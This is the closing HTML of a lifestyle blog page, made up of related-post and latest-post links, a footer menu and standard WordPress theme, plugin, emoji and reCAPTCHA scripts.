                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-ultimate-guide-to-sourcing-womens-apparel-wholesale/"  rel="bookmark" title="The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale">The Ultimate Guide to Sourcing Women&#8217;s Apparel Wholesale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/carbon-plated-running-shoes-revolutionizing-performance-and-efficiency/"  rel="bookmark" class="td-image-wrap " title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/Running-Shoes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Running Shoes" title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/carbon-plated-running-shoes-revolutionizing-performance-and-efficiency/"  rel="bookmark" title="Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency">Carbon-Plated Running Shoes: Revolutionizing Performance and Efficiency</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/diadem-bridal-lehenga/"  rel="bookmark" class="td-image-wrap " title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Add-a-heading-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Diadem &amp; Bridal Lehenga" title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends" /></a></div>                <a href="https://lifetrixcorner.com/category/fashion/" class="td-post-category" >Fashion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/diadem-bridal-lehenga/"  rel="bookmark" title="Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends">Diadem &#038; Bridal Lehenga: Timeless Elegance and Modern Bridal Trends</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-does-your-bedroom-air-conditioning-never-work-out-the-way-you-planned/"  rel="bookmark" class="td-image-wrap " title="Why does your bedroom air conditioning never work out the way you planned?" ><img width="100" height="67" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Portrait-Of-Happy-Couple-Holding-Remote-Control-Air-Conditioner.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Portrait-Of-Happy-Couple-Holding-Remote-Control-Air-Conditioner.jpg 500w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Portrait-Of-Happy-Couple-Holding-Remote-Control-Air-Conditioner-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="Portrait Of Happy Couple Holding Remote Control Air Conditioner" title="Why does your bedroom air conditioning never work out the way you planned?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-does-your-bedroom-air-conditioning-never-work-out-the-way-you-planned/"  rel="bookmark" title="Why does your bedroom air conditioning never work out the way you planned?">Why does your bedroom air conditioning never work out the way...</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T09:30:45+05:30" >May 18, 2021</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970be0eb1c6a
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HG1PngVIU-1ck_bXSfVxQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996371168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>